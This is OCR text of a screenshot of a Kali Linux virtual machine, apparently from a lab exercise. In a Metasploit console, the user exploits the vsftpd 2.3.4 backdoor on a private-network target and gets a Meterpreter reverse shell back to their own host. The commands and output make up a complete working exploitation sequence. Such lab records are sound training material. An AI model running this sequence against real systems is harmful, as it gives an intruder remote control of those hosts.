 kali-linux-2026.2-virtualbox-amd64 (nmap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:49
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Home
Trash
File System
nmap-met...
kali@kali: ~
Session Actions Edit View Help
+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.108
RHOSTS ⇒ 192.168.56.108
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOSTS 192.168.56.101
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.108:21 - Running automatic check ("set AutoCheck false" to dis
able)
[*] 192.168.56.108:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.108:21 - The target appears to be vulnerable. vsftpd 2.3.4 ban
ner detected; backdoor may be present
[+] 192.168.56.108:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.108:57811
) at 2026-10-30 05:49:47 -0400
meterpreter >
KALI
Right Ctrl